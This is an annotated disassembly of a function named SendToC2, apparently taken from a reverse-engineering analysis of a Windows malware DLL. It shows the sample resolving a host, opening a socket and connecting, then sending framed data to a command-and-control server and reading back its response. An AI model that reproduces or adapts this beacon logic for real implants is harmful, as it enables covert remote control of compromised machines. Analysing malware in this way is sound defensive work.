 576: SendToC2 (int64_t arg1, int64_t arg2);
; var sockaddr *name @ rbp-0x10
; var u_short var_eh @ rbp-0xe
; var uint32_t var_ch @ rbp-0xc
; var int64_t var_48h @ rbp+0x48
; var int64_t var_50h @ rbp+0x50
; var int64_t var_58h @ rbp+0x58
; var int64_t var_8h @ rsp+0x70
; arg int64_t arg1 @ rcx
; arg int64_t arg2 @ rdx
mov qword [var_8h], rbx
push rbp
push rsi
push rdi
push r12
push r13
push r14
push r15
mov rbp, rsp
sub rsp, 0x30
mov ebx, dword [0x1800041f0]
mov r15d, edx ; arg2
add edx, 0x15 ; 21 ; arg2
mov r13, rcx ; arg1
add ebx, edx ; arg2
lea rcx, [var_50h]
mov edx, 3
call qword [SystemFunction036] ; 0x180003008
xor r9d, r9d
lea r8, [var_50h]
and byte [r8], 0xc0 ; 192
mov al, bl
and al, 0x3f ; 63
sar ebx, 6
or byte [r8], al
inc r9d
inc r8
cmp r9d, 3 ; reloc.WS2_32.dll_closesocket
jb 0x180002a8e
xor edi, edi
lea rcx, [var_48h]
lea edx, [rdi + 1]
call qword [SystemFunction036] ; 0x180003008
mov al, byte [var_48h]
and al, 0xf1 ; 241
or al, 1
mov byte [var_48h], al
xor esi, esi
cmp qword [0x180004208], rdi
jne 0x180002b8d
mov rax, qword [0x180004170]
lea rcx, [0x180004178] ; const char *name
mov r12d, dword [rax + 8]
call qword [gethostbyname] ; 0x1800030f8 ; hostent *gethostbyname(const char *name)
test rax, rax
je 0x180002b75
mov rax, qword [rax + 0x18]
mov rcx, qword [rax]
mov ecx, dword [rcx] ; in_addr in
call qword [inet_ntoa] ; 0x180003110 ; char *inet_ntoa(in_addr in)
mov r14, rax
test rax, rax
je 0x180002b75
xor r8d, r8d ; int protocol
lea edx, [r8 + 1]
lea ecx, [rdx + 1]
call qword [socket] ; 0x1800030d8 ; SOCKET socket(int af, int type, int protocol)
mov rbx, rax
cmp eax, 0xffffffff
je 0x180002b75
xor edx, edx
lea rcx, [name]
lea r8d, [rdx + 0x10]
call fcn.180002d28
mov eax, 2
movzx ecx, r12w ; u_short hostshort
mov word [name], ax
call qword [htons] ; 0x180003120 ; u_short htons(u_short hostshort)
mov rcx, r14 ; const char *cp
mov word [var_eh], ax
call qword [inet_addr] ; 0x1800030e8 ; unsigned long inet_addr(const char *cp)
movsxd rbx, ebx
lea rdx, [name] ; const sockaddr *name
mov rcx, rbx ; SOCKET s
mov dword [var_ch], eax
mov r8d, 0x10 ; reloc.WS2_32.dll_recv ; int namelen
call qword [connect] ; 0x180003130 ; int connect(SOCKET s, const sockaddr *name, in...
test eax, eax
je 0x180002b81
mov rcx, rbx ; SOCKET s
call qword [closesocket] ; 0x180003100 ; int closesocket(SOCKET s)
mov qword [0x180004208], rbx
test rbx, rbx
je 0x180002c01
and qword [0x180004208], rdi
jmp 0x180002c01
mov edx, 1 ; int64_t len
lea rcx, [var_48h] ; char **buf
call SendData
test al, al
je 0x180002c01
mov edx, 3 ; int64_t len
lea rcx, [var_50h] ; char **buf
call SendData
test al, al
je 0x180002c01
mov edx, 0x15 ; 21 ; int64_t len
lea rcx, [0x1800041b8] ; char **buf
call SendData
test al, al
je 0x180002c01
mov edx, dword [0x1800041f0] ; int64_t len
lea rcx, [0x1800041cd] ; char **buf
call SendData
test al, al
je 0x180002c01
mov edx, r15d ; int64_t len
mov rcx, r13 ; char **buf
call SendData
test al, al
je 0x180002c01
mov edx, 3 ; int64_t arg2
lea rcx, [var_58h] ; int64_t arg1
lea r8d, [rdx + 2]
call CheckRecvData
test al, al
jne 0x180002c18
mov ecx, 0x3e8 ; 1000 ; DWORD dwMilliseconds
call qword [Sleep] ; 0x180003028 ; VOID Sleep(DWORD dwMilliseconds)
inc esi
cmp esi, 5 ; 5
jge 0x180002c79
mov edi, 1
xor ebx, ebx
lea r14d, [rdi + 1]
mov edx, r14d
jmp 0x180002ac3
movsx ecx, byte [rbp + rdx + 0x58]
mov eax, ebx
and ecx, 0x3f ; 63
shl eax, 6
mov ebx, ecx
or ebx, eax
sub rdx, rdi
jns 0x180002c26
cmp ebx, 0x4000
jg 0x180002c79
mov edx, ebx
lea rcx, [0x1800041f8]
call AllocHeap
mov rcx, qword [0x1800041f8] ; int64_t arg1
mov r8d, edi
mov edx, ebx ; int64_t arg2
call CheckRecvData
test al, al
je 0x180002c72
mov dword [0x180004200], ebx
mov edi, r14d
jmp 0x180002c79
and dword [0x180004200], 0
mov rbx, qword [var_8h]
mov eax, edi
add rsp, 0x30
pop r15
pop r14
pop r13
pop r12
pop rdi
pop rsi
pop rbp
ret